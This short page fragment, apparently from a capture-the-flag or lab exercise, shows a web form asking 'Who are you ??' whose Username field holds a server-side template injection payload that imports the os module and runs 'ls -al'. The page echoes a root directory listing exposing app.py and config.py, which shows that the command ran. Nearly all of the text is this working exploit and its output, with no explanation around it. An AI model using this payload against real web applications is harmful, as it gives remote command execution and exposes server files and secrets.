 Who are you ??
Hello 'total 20
drwxr-xr-x 1 root root 4096 Oct  6  2021 .
drwxr-xr-x 1 root root 4096 Dec  5 14:52 ..
-rw-r--r-- 1 root root  384 Oct  3  2020 app.py
-rw-r--r-- 1 root root   36 Oct  3  2020 config.py
-rw-r--r-- 1 root root 1854 Oct  3  2020 index.html
'
Username
{{self.__init__.__globals__.__builtins__.__import__("os").popen("ls -al").read()}}
SUBMIT SEND